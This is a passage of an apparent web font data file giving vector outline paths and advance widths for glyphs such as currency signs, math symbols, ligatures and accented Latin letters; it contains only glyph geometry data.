-19,-23,-23v10,-21,15,-6,37,10v6,4,9,7,9,10","w":110},"\u2044":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u2215":{"d":"118,-242r-191,250v-8,2,-15,1,-15,-9v0,-3,7,-11,19,-27r172,-221v5,-5,14,-2,15,7","w":81},"\u20a3":{"d":"32,-239v-2,-8,18,-11,10,-9r130,0v4,0,7,3,8,10v-1,5,-5,8,-10,8r-122,0r0,98r91,-1v6,0,11,18,0,18r-91,0r0,54v17,-1,52,-4,33,17r-33,-1v-3,15,7,40,-8,41v-15,-3,-5,-26,-8,-41v-17,3,-55,0,-32,-17v9,2,21,1,32,1r0,-178","w":198},"\u20a4":{"d":"35,-135v-37,-51,-19,-112,44,-112v19,0,40,10,50,30v-12,27,-29,-23,-54,-13v-36,1,-56,46,-28,82r6,13v19,2,53,-7,57,9v-4,17,-32,4,-48,8r2,19v15,2,45,-7,46,9v-5,23,-49,-11,-50,24r-20,45r74,0v4,2,9,-18,17,-20v18,7,8,12,-2,34v-28,8,-70,0,-103,3v-25,-7,12,-38,20,-78v-17,3,-57,-2,-30,-17r32,0r-4,-19v-13,-1,-37,4,-37,-8v0,-13,16,-8,28,-9","w":166},"\u20a7":{"d":"116,-180v2,-42,-47,-57,-99,-51r0,103v53,3,97,0,99,-52xm68,-248v32,-2,69,33,65,76r25,0v3,-21,-9,-61,8,-68v5,1,8,3,8,6r0,62v22,3,44,-11,46,16v36,-32,98,-22,117,23v0,4,-3,7,-9,8v-13,-8,-36,-37,-59,-32v-22,0,-43,11,-52,36v0,9,8,14,23,15v73,22,85,4,97,48v2,36,-71,74,-113,40v-3,15,-8,15,-22,14v-23,0,-45,-18,-44,-49r0,-103r-28,0v-14,38,-57,52,-113,46r0,98v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-224v1,-7,3,-10,7,-10r61,0xm211,-56v9,9,36,38,57,33v20,-1,44,-11,51,-35v0,-8,-5,-11,-15,-14v-82,-22,-92,-6,-105,-50v0,-9,7,-20,19,-33r-44,-1v8,54,-27,144,47,136v-11,-14,-20,-14,-21,-29v0,-4,4,-6,11,-7","w":356},"\u20ac":{"d":"0,-128v0,-87,114,-164,194,-101v2,26,-20,8,-31,3v-65,-25,-118,10,-140,67r137,0v6,1,9,3,9,8v0,6,-4,9,-9,9r-141,0v-1,9,-1,19,0,28r141,0v13,0,10,19,0,18r-137,0v20,64,99,96,164,55v7,1,8,3,8,9v3,10,-45,28,-73,28v-60,0,-122,-57,-122,-124","w":209},"\u2116":{"d":"0,-237v2,-16,15,-13,20,1v7,8,56,70,146,187v-1,0,-1,0,-1,-1v2,3,5,3,10,3r0,-192v1,-10,16,-12,17,0r0,226v-8,17,-14,6,-29,-13r-146,-187r0,200v-1,9,-16,12,-17,-1r0,-223xm226,-69r136,0v9,0,13,19,1,19r-141,0v-14,-3,-8,-20,4,-19xm226,-155v0,-32,30,-65,65,-65v33,0,65,32,65,65v0,33,-28,66,-67,66v-29,0,-63,-33,-63,-66xm291,-208v-26,0,-53,19,-53,54v-1,27,22,53,55,53v26,0,52,-22,52,-55v1,-26,-23,-52,-54,-52","w":399},"\u2122":{"d":"27,-247v19,-4,61,-5,79,1r-38,0v-2,34,4,76,-2,106v-3,-32,0,-72,-1,-106v-12,-1,-28,2,-38,-1xm135,-138v-2,-33,-3,-81,1,-111v17,32,30,69,46,102v5,0,33,-80,50,-102v1,33,3,80,-1,111v-6,-22,0,-58,-2,-84r-8,0r-38,84r-38,-84r-8,0v-2,27,4,61,-2,84","w":263},"\u2202":{"d":"137,-166v-21,-35,-62,-66,-122,-64v-3,0,-7,-3,-7,-9v1,-5,4,-8,8,-8v89,2,157,57,157,165v0,35,-42,78,-85,78v-37,0,-81,-38,-81,-84v0,-56,71,-109,130,-69r0,-9xm90,-154v-34,-2,-65,28,-67,66v-2,34,27,65,67,67v34,1,66,-27,67,-67v2,-32,-28,-64,-67,-66","w":198},"\u2206":{"d":"88,-246v10,-7,17,-2,19,14r84,220v0,4,-3,8,-9,8r-174,0v-5,0,-7,-4,-8,-10xm92,-206r-70,184r147,0r-70,-184r-7,0","w":201},"\u220f":{"d":"23,-249r175,0v13,0,9,17,2,17r-18,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r16,0r0,-285r-109,0r0,285v10,0,26,-1,25,8v-6,18,-39,4,-60,10v-9,-1,-12,-18,2,-18r15,0r0,-285v-16,5,-38,-9,-15,-17","w":242},"\u2211":{"d":"153,-91v1,13,-6,13,-27,39r-85,104r129,0v13,1,12,14,1,17r-148,0v-8,-2,-8,-4,-8,-11v28,-37,85,-102,117,-143r0,-4r-119,-145v-2,-7,-1,-12,7,-12r149,0v11,1,12,16,0,16r-130,0","w":211},"\u2212":{"d":"16,-121v1,-7,9,-10,15,-9r133,-1v9,0,13,19,1,19r-141,0v-6,-2,-8,-5,-8,-9","w":191},"\u221a":{"d":"36,-4v-11,-4,-38,-60,-36,-61v6,-11,17,-9,22,9v6,6,4,19,16,19v76,-154,115,-231,117,-233v10,-8,58,-1,33,15r-18,-1v-3,0,-45,81,-126,245v-2,4,-5,7,-8,7","w":198},"\u221e":{"d":"13,-97v-20,-57,62,-96,98,-50v36,-38,96,-23,101,35v4,47,-68,76,-101,34v-32,34,-82,27,-98,-19xm121,-119v-10,41,60,62,74,17v7,-25,-7,-49,-40,-49v-16,0,-29,11,-34,32xm25,-118v-10,42,62,62,75,17v8,-26,-7,-49,-41,-49v-16,0,-29,11,-34,32","w":230},"\u222b":{"d":"3,12v10,-25,19,14,34,10v12,0,17,-9,19,-28r30,-258v12,-30,54,-31,65,0v-8,22,-17,-7,-32,-7v-13,0,-17,8,-19,26r-31,261v-14,31,-56,29,-66,-4","w":161},"\u2248":{"d":"57,-161v-16,-5,-33,27,-39,3v-2,-5,18,-17,35,-18v4,-6,72,32,89,3v6,-2,13,1,11,8v2,6,-19,19,-35,19v-5,0,-25,-4,-61,-15xm21,-102v0,-11,24,-21,35,-21v2,-6,74,33,90,2v7,0,11,3,10,9v1,5,-21,21,-38,19v-31,-4,-66,-26,-89,-2v-5,-1,-8,-4,-8,-7"},"\u2264":{"d":"136,-199v17,2,14,19,-3,24r-88,55r101,64v-1,23,-11,15,-31,2r-96,-60v-6,-13,4,-14,22,-25v62,-40,94,-60,95,-60xm23,-23r118,0v4,0,5,4,6,10v-1,6,-3,9,-6,9r-116,0v-4,0,-7,-4,-8,-10v1,-6,3,-9,6,-9"},"\u2265":{"d":"118,-124v-66,-44,-92,-48,-99,-67v15,-21,22,-2,63,24v46,29,66,27,68,49v0,3,-7,7,-19,14v-66,40,-97,61,-98,61v-7,2,-15,-1,-14,-9v0,-5,9,-9,22,-17r77,-49r0,-6xm25,-24r118,0v4,0,7,4,7,10v0,6,-3,9,-6,9r-119,0v-3,0,-5,-4,-6,-10v1,-6,3,-9,6,-9"},"\uf001":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\ufb01":{"d":"45,-172v-15,-71,73,-103,103,-45v3,7,4,14,-7,15v-4,0,-9,-4,-13,-14v-28,-32,-74,-4,-66,44v18,4,48,-10,51,10v-5,13,-35,5,-51,7r1,143v-1,9,-16,11,-18,0v3,-45,0,-96,1,-143v-17,-3,-44,9,-46,-10v2,-11,29,-6,45,-7xm134,-169v0,-14,17,-9,17,0r0,155v0,12,-17,10,-17,2r0,-157","w":179},"\uf002":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\ufb02":{"d":"45,-172v-16,-75,80,-105,106,-40r-1,190v11,1,25,-5,25,8v0,15,-20,7,-34,9v-4,0,-8,-3,-8,-9r0,-194v-12,-37,-75,-25,-70,19r0,17v17,4,48,-11,50,9v-4,13,-34,5,-50,7r0,144v-1,9,-16,11,-18,0v3,-45,0,-97,1,-144v-17,-3,-44,9,-46,-10v3,-12,29,-4,45,-6","w":190},"\u0100":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm21,-294r148,0v12,0,9,18,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":208},"\u0101":{"d":"7,-91v-2,-41,36,-82,86,-84v41,-1,85,34,85,87r0,76v0,9,-14,11,-16,1r0,-27v-55,64,-149,32,-155,-53xm93,-159v-34,-1,-68,27,-69,70v-1,35,27,67,71,68v32,1,67,-31,67,-70v0,-35,-29,-65,-69,-68xm21,-224r148,0v12,0,9,19,1,18r-149,0v-4,0,-7,-3,-8,-9v2,-6,4,-9,8,-9","w":210},"\u0102":{"d":"86,-242v10,-12,15,0,21,17r80,213v0,4,-2,7,-8,8v-5,0,-8,-8,-13,-20r-31,-80r-83,0r-37,97v-5,6,-17,1,-15,-5xm90,-205r-31,84r68,0v-6,-32,-21,-55,-30,-84r-7,0xm142,-304v3,12,-26,36,-48,35v-21,0,-38,-10,-45,-35v3,-15,17,-10,21,4v23,27,47,3,63,-13v6,1,9,4,9,9","w":211},"\u0103":{"d":"0,-91v-2,-41,36,-82,86,-84v42,-2,85,36,85,87r0,76v0,10,-15,11,-17,1r1,-27v-55,64,-149,32,-155,-53xm86,-159v-34,-2,-68,27,-69,70v-1,35,27,67,71,68v31,1,66,-30,66,-70v0,-35,-29,-66,-68,-68xm134,-235v3,11,-25,36,-47,35v-21,0,-38,-11,-46,-35v13,-29,27,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":196},"\u0104":{"d":"194,15v0,10,-24,9,-20,23v-3,25,44,3,49,22v-1,16,-22,8,-36,9v-31,3,-44,-48,-10,-62v0,-23,-14,-41,-38,-110r-85,0r-38,99v-4,6,-16,2,-15,-5r88,-235v10,-10,15,-1,21,15r84,227r0,17xm93,-206r-31,86r68,0v-6,-33,-21,-56,-30,-86r-7,0","w":235},"\u0105":{"d":"1,-88v-3,-41,38,-83,85,-85v42,-2,87,35,86,88r0,100v1,9,-24,8,-19,24v1,24,40,0,47,20v-2,16,-20,8,-34,9v-31,2,-44,-48,-10,-62r0,-40v-55,63,-151,31,-155,-54xm86,-156v-33,-1,-67,27,-68,70v-1,35,27,67,71,68v33,1,67,-31,67,-70v0,-35,-30,-65,-70,-68","w":218},"\u0106":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm142,-323v22,12,5,19,-21,44v-10,15,-22,18,-27,5v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":219},"\u0107":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm105,-253v22,12,4,18,-22,43v-9,15,-20,19,-26,6v-1,-10,7,-10,24,-28v13,-13,20,-21,24,-21","w":171},"\u0108":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm103,-306v15,-16,21,-9,36,12v13,10,14,24,0,26v-4,0,-10,-8,-20,-22r-5,0v-13,20,-25,32,-31,11v0,-3,7,-12,20,-27","w":220},"\u0109":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm75,-242v14,-18,21,-7,36,13v14,10,13,23,-1,25v-4,0,-10,-7,-20,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-5,-17,12,-38","w":172},"\u010a":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm105,-293v-1,-17,31,-22,33,-1v1,11,-5,15,-17,18v-9,0,-15,-6,-16,-17","w":221},"\u010b":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm73,-222v-2,-17,31,-23,32,-1v1,10,-5,16,-16,18v-9,0,-15,-6,-16,-17","w":171},"\u010c":{"d":"0,-126v-5,-84,112,-161,191,-100v2,26,-19,8,-30,3v-75,-29,-139,27,-143,97v-5,76,94,135,166,85v6,1,9,4,8,10v0,7,-13,15,-41,23v-78,22,-146,-41,-151,-118xm121,-268v-13,4,-32,-27,-36,-38v9,-18,17,-5,31,13r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":218},"\u010d":{"d":"0,-90v-4,-67,95,-117,146,-61v3,6,-2,13,-8,12v-8,-2,-36,-24,-54,-20v-33,-2,-64,29,-67,70v-4,52,74,93,117,49v7,-2,12,-1,13,8v0,7,-13,16,-39,25v-57,19,-105,-31,-108,-83xm87,-202v-12,3,-50,-38,-28,-47v10,-1,10,7,23,22r5,0v12,-15,14,-23,22,-22v7,2,9,5,9,11v2,2,-24,36,-31,36","w":174},"\u010e":{"d":"174,-125v0,59,-56,121,-120,121v-18,0,-54,7,-54,-9r0,-227v4,-16,36,-4,53,-9v59,-3,121,57,121,124xm157,-127v0,-62,-54,-115,-140,-105r0,210v82,9,140,-30,140,-105xm94,-283v-17,38,-41,-8,-50,-22v7,-20,17,-8,31,11r5,0v12,-15,14,-22,22,-21v17,9,6,15,-8,32","w":204},"\u010f":{"d":"0,-91v0,-43,40,-87,87,-87v22,0,45,11,69,33r-1,-95v2,-11,16,-7,17,-1r1,154v-1,41,-44,90,-90,83v-38,3,-83,-42,-83,-87xm88,-160v-37,-2,-70,25,-71,70v-1,35,27,69,72,69v33,1,67,-27,67,-71v0,-33,-26,-66,-68,-68xm192,-251v1,-9,3,-12,11,-11v7,-1,14,17,16,41v1,13,-12,37,-30,41v11,-30,18,-45,3,-71","w":236},"\u0110":{"d":"206,-125v0,59,-56,123,-120,121v-18,-1,-53,8,-53,-9r0,-114v-12,0,-33,4,-32,-8v1,-15,19,-7,32,-9r0,-96v4,-16,35,-4,53,-9v59,-3,120,56,120,124xm189,-127v0,-63,-54,-115,-139,-105r0,88v20,4,47,-11,52,9v-2,15,-33,6,-52,8r0,105v81,9,139,-28,139,-105","w":229},"\u0111":{"d":"93,-160v-36,-2,-69,27,-71,70v-1,35,28,68,72,69v33,1,67,-28,68,-71v1,-33,-27,-66,-69,-68xm5,-91v0,-43,40,-87,87,-87v22,0,46,11,70,33r0,-63v-15,-1,-42,7,-43,-8v2,-15,26,-9,43,-10v-1,-9,-2,-22,8,-21v11,2,7,11,8,21v17,3,39,-8,42,10v0,14,-26,6,-42,8r1,121v-1,40,-45,90,-90,83v-38,3,-84,-43,-84,-87","w":236},"\u0112":{"d":"23,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r129,0v4,0,6,3,7,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm11,-299r147,0v13,0,10,18,1,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":193},"\u0113":{"d":"0,-88v-2,-42,36,-83,83,-84v43,-1,86,35,85,88v-1,6,-4,9,-8,9r-142,0v11,43,58,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm150,-92v0,-58,-92,-92,-123,-30v-5,9,-9,18,-10,30r133,0xm11,-227r148,0v13,0,8,19,0,18r-148,0v-4,0,-7,-4,-8,-10v2,-6,4,-8,8,-8","w":194},"\u0114":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm132,-307v2,10,-25,36,-48,35v-21,-1,-37,-11,-45,-35v12,-29,27,23,46,16v14,0,24,-8,30,-22v5,-6,18,-2,17,6","w":184},"\u0115":{"d":"2,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-4,9,-8,9r-141,0v10,44,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm152,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm133,-239v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,26,23,46,16v19,3,23,-19,38,-25v6,1,9,4,9,9","w":193},"\u0116":{"d":"18,-247r132,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-2,5,-5,8,-8,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm68,-294v1,-19,30,-20,32,0v1,10,-6,14,-16,17v-9,0,-14,-6,-16,-17","w":188},"\u0117":{"d":"4,-88v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v1,8,-20,16,-47,18v-41,2,-81,-36,-83,-84xm154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm75,-217v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":194},"\u0118":{"d":"140,69v-46,12,-74,-35,-35,-56r-1,-17r-90,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,12,-8r133,-1v5,0,8,3,9,10v-1,5,-4,8,-10,8r-127,0r0,98r94,0v9,1,12,17,0,17r-94,0r0,94r130,0v4,0,6,3,7,9v-4,15,-25,6,-40,8v2,9,0,14,1,24v1,8,-22,8,-19,20v-4,25,42,3,45,22v0,3,-2,5,-6,7","w":184},"\u0119":{"d":"154,-92v0,-30,-35,-69,-69,-63v-31,-1,-60,28,-64,63r133,0xm127,66v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-2,-5,3,-15,-5,-14v-41,2,-81,-36,-83,-84v-2,-42,36,-83,83,-84v43,-1,85,36,85,88v0,6,-4,9,-8,9r-142,0v11,43,57,68,104,44v6,1,9,3,8,9v0,6,-9,11,-28,15v4,8,1,14,2,24v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":197},"\u011a":{"d":"19,-247r132,-1v5,0,7,3,8,10v-1,5,-4,8,-10,8r-126,0r0,98r94,0v7,1,11,17,0,17r-94,0r0,94r130,0v4,0,5,3,6,9v-2,5,-4,8,-7,8r-137,0v-6,-1,-9,-5,-9,-9r0,-226v1,-6,5,-8,13,-8xm86,-269v-12,4,-52,-40,-26,-46v4,0,11,7,21,21r5,0v12,-15,14,-22,22,-21v7,1,10,4,9,10v2,2,-24,36,-31,36","w":187},"\u011b":{"d":"8,-88v-2,-42,36,-83,83,-84v43,-1,85,35,84,88v-1,6,-3,9,-7,9r-142,0v11,43,57,67,104,44v6,1,7,3,7,9v1,8,-19,16,-46,18v-41,2,-81,-36,-83,-84xm158,-92v0,-30,-34,-63,-69,-63v-30,0,-62,27,-64,63r133,0xm111,-213v-18,35,-43,-7,-51,-24v10,-19,17,-6,31,13r5,0v12,-15,14,-23,22,-22v18,9,8,15,-7,33","w":199},"\u011c":{"d":"6,-126v-4,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-82,55,-184,-7,-188,-102xm109,-310v16,-22,40,13,47,29v-10,18,-17,7,-31,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":225},"\u011d":{"d":"78,-242v14,-18,20,-9,36,12v13,9,14,23,0,25v-4,0,-11,-7,-21,-21r-5,0v-12,15,-14,22,-22,21v-20,-11,-4,-16,12,-37xm4,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-48,61,-84,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm90,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-27,67,-69v1,-32,-27,-66,-68,-67","w":205},"\u011e":{"d":"4,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r61,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-81,55,-182,-7,-187,-102xm167,-304v3,10,-26,36,-48,35v-21,-1,-38,-11,-46,-35v13,-29,27,23,47,16v14,0,23,-8,29,-22v6,-6,19,-2,18,6","w":219},"\u011f":{"d":"140,-239v3,11,-25,36,-48,35v-21,-1,-39,-10,-46,-35v4,-14,18,-11,22,4v7,8,16,12,25,12v20,0,22,-19,37,-25v6,1,10,4,10,9xm6,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm93,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":200},"\u0120":{"d":"5,-126v-4,-84,110,-160,188,-101v4,6,2,13,-7,15v-19,-8,-39,-18,-66,-18v-45,0,-98,51,-98,105v0,70,87,133,159,88r0,-68v-19,-3,-55,8,-61,-8v1,-6,4,-9,8,-9r62,0v4,0,7,3,8,9v-3,28,7,72,-6,89v-82,55,-182,-7,-187,-102xm111,-295v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17","w":223},"\u0121":{"d":"81,-227v-2,-17,31,-23,32,-1v1,10,-5,15,-16,18v-9,0,-15,-6,-16,-17xm8,-90v-2,-42,39,-85,85,-85v46,0,96,47,84,103r0,79v2,24,-49,61,-84,61v-33,0,-69,-19,-82,-54v5,-11,15,-8,20,7v33,48,118,42,130,-19r0,-39v-55,65,-150,24,-153,-53xm94,-158v-36,-2,-67,26,-69,69v-1,33,25,67,70,67v33,0,66,-26,66,-69v0,-32,-26,-66,-67,-67","w":201},"\u0122":{"d":"136,35v3,-12,-15,-11,-18,-19r0,-21v-56,-3,-112,-55,-112,-121v0,-84,110,-160,189,-101v4,7,1,13,-8,15v-18,-9,-39,-18,-66,-18v-44,0,-97,52,-97,105v0,69,86,133,158,88r0,-68r-52,0v-6,-1,-8,-3,-8,-8v0,-6,4,-9,8,-9r62,0v4,0,6,3,7,9v-2,28,6,69,-5,89v-19,11,-40,18,-61,20r0,11v33,19,17,65,-25,56v-13,6,-23,-13,-9,-14v16,-1,39,3,37,-14","w":224},"\u0123":{"d":"108,-289v-9,31,-18,49,-1,74v0,5,-4,9,-11,9v-8,0,-17,-13,-17,-40v0,-14,10,-35,29,-43xm10,-90v-2,-42,39,-85,85,-85v46,0,85,45,85,103r0,79v2,24,-49,61,-85,61v-33,0,-69,-19,-82,-54v4,-10,16,-9,20,7v42,60,150,32,131,-58v-56,64,-151,25,-154,-53xm97,-158v-37,-2,-68,25,-70,69v-1,33,26,67,70,67v33,0,66,-27,67,-69v1,-32,-26,-65,-67,-67","w":208},"\u0124":{"d":"7,-237v-1,-15,17,-13,17,-4r0,109r134,0r0,-107v0,-13,17,-10,17,-1r0,229v0,3,-3,6,-9,7v-6,-1,-8,-5,-8,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-223xm83,-310v16,-22,39,11,46,29v-9,19,-16,7,-30,-12r-5,0v-13,20,-25,30,-31,10v0,-3,8,-11,20,-27","w":206},"\u0125":{"d":"76,-295v15,-18,21,-9,36,12v12,10,14,23,0,25v-4,0,-10,-7,-20,-21r-6,0v-13,20,-23,30,-30,11v0,-3,7,-12,20,-27xm82,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-226v0,-12,17,-10,17,-3r0,91v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":188},"\u0126":{"d":"24,-205v-2,-18,0,-58,17,-36r0,36r134,0v2,-15,-6,-42,9,-43v15,3,5,28,8,43v18,-5,32,14,11,19r-11,-1r0,176v0,3,-3,6,-8,7v-6,-1,-9,-5,-9,-9r0,-102r-134,0r0,103v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-173v-9,3,-22,-2,-21,-8v1,-7,10,-11,21,-10xm41,-187r0,55r134,0r0,-55r-134,0","w":229},"\u0127":{"d":"127,-160v-34,0,-59,26,-59,72r0,76v0,4,-3,8,-9,8v-4,0,-7,-3,-8,-8r0,-192v-16,-1,-45,7,-46,-9v3,-15,29,-7,46,-9v-4,-16,8,-35,17,-19r0,19r86,-1v8,0,14,18,1,20v-27,-2,-58,0,-87,-1r0,54v51,-53,136,-23,136,45r0,93v0,9,-16,11,-17,0v0,-71,13,-148,-60,-148","w":233},"\u0128":{"d":"21,-242v0,-12,26,-8,40,-8v14,0,8,18,0,18r-7,0r0,210v17,-6,20,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210v-10,0,-16,0,-16,-10xm7,-288v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-7,16,-37,15,-54,-1v-11,-1,-28,8,-30,-4","w":109},"\u0129":{"d":"39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152xm7,-216v4,-19,37,-15,54,-1v11,4,29,-11,30,6v-6,15,-37,16,-54,0v-11,-3,-28,10,-30,-5","w":108},"\u012a":{"d":"45,-232v-15,4,-24,-18,-5,-18v13,0,36,-4,37,8v-2,9,-6,11,-15,10r0,210v16,-6,19,16,7,18v-19,3,-54,-3,-33,-18r9,0r0,-210xm17,-297r79,-1v7,0,15,18,1,20v-26,-2,-58,-2,-85,0v-13,-4,-8,-19,5,-19","w":120},"\u012b":{"d":"48,-166v-1,-15,16,-11,17,-4r0,158v0,4,-3,8,-9,8v-4,0,-8,-4,-8,-10r0,-152xm20,-226r80,0v9,0,14,17,0,19v-26,-2,-58,-2,-84,0v-14,-3,-8,-20,4,-19","w":130},"\u012c":{"d":"35,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,10,-6,11,-16,10r0,210v16,-6,21,16,8,18v-18,3,-55,-2,-33,-18r8,0r0,-210r-7,0xm98,-309v3,11,-24,36,-47,35v-21,-1,-39,-10,-46,-35v14,-29,27,24,47,17v19,3,22,-20,37,-26v6,1,9,4,9,9","w":113},"\u012d":{"d":"97,-237v3,12,-24,36,-48,35v-21,-1,-38,-10,-45,-35v13,-29,26,24,46,17v19,3,23,-19,38,-26v6,1,9,4,9,9xm39,-166v-1,-15,16,-11,17,-4r0,158v-2,10,-16,11,-17,-2r0,-152","w":113},"\u012e":{"d":"66,61v-29,1,-54,1,-54,-32v0,-9,6,-17,18,-24r0,-9v-17,5,-26,-14,-12,-18r8,0r0,-210v-14,4,-22,-14,-7,-18v14,1,39,-5,40,8v-2,9,-6,11,-16,10r0,210v17,-6,20,17,7,18v-8,-1,-3,10,-4,15v1,8,-22,9,-19,21v-7,27,62,0,39,29","w":89},"\u012f":{"d":"23,-213v0,-13,17,-8,17,-2v1,8,-1,10,-10,11v-3,0,-6,-3,-7,-9xm59,59v-28,1,-53,1,-53,-31v0,-9,6,-18,18,-25v-4,-52,-1,-113,-2,-169v-1,-14,17,-12,18,-4r0,180v1,8,-22,8,-19,20v-4,26,42,2,45,22v0,3,-3,5,-7,7","w":81},"\u0130":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-210r-7,0xm20,-295v-1,-17,32,-23,33,-1v1,10,-6,16,-17,18v-9,0,-15,-6,-16,-17","w":81},"\u0132":{"d":"19,-232v-10,-2,-12,-19,3,-18v13,1,36,-4,37,8v-2,9,-6,11,-16,10r0,210v17,-6,20,18,7,18v-14,0,-40,5,-39,-9v0,-10,6,-9,15,-9r0,-2